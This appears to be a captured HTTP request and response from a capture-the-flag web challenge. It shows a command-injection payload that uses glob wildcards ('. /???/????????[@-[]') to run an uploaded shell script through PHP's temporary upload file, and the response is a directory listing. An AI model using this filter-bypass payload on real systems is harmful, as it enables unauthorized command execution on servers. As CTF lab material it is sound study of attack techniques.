 Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 46408c75-b7ab-421c-a792-31c85165199f.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25172773336302822432728455533
Content-Length: 359
Connection: close
Cookie: UM_distinctid=17b400182d71b1-0f481b89d49b4c-4c3e257a-18b040-17b400182d8d23
Upgrade-Insecure-Requests: 1
-----------------------------25172773336302822432728455533
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
#!/bin/sh
ls
-----------------------------25172773336302822432728455533
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------25172773336302822432728455533--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 15 Aug 2021 03:18:07 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 19
Connection: close
flag.php
index.php